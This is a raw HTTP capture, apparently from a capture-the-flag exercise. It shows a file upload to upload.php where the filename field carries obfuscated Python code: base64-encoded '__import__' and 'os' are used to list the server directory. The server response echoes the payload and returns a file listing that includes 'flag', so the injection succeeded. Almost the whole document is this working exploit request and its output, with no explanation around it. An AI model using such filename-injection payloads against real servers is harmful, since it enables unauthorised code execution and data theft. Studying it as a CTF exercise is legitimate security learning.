 POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://18.216.190.57/
Content-Type: multipart/form-data;
boundary=---------------------------15929867112606
Content-Length: 14395
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------15929867112606
Content-Disposition: form-data; name="fileToUpload";
filename="print
globals().values()[0].__dict__['X19pbXBvcnRfXw=='.decode('base64')]('
b3M='.decode('base64')).listdir('.')#.png"
Content-Type: image/png
HTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 17:47:36 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 534
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/jpeg<br>The file: print
globals().values()[0].__dict__['X19pbXBvcnRfXw=='.decode('bas
e64')]('b3M='.decode('base64')).listdir('.')#.png has been
uploaded.<br>File: print
globals().values()[0].__dict__['X19pbXBvcnRfXw=='.decode('bas
e64')]('b3M='.decode('base64')).listdir('.')#.png<br>Size:
13996<br>Type: image/png<br><br><br><br>print
globals().values()[0].__dict__['X19pbXBvcnRfXw=='.decode('bas
e64')]('b3M='.decode('base64')).listdir('.')#.png<br><br><br>[
'index.html', 'favicon.png', 'upload.php', 'flag']